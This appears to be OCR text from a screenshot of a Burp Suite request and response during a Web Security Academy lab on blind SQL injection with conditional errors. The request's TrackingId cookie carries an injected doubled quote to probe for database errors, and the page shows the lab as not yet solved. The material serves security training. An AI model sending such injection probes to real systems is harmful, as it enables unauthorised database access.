 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a130092036f50d08283240c00690075.web-security-academy.net
3 Cookie: TrackingId=OzG5dUgzHKTJjOWy''; session=pY6pSlYl2r2sq8n3ApcO7hKDbfgbStP7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account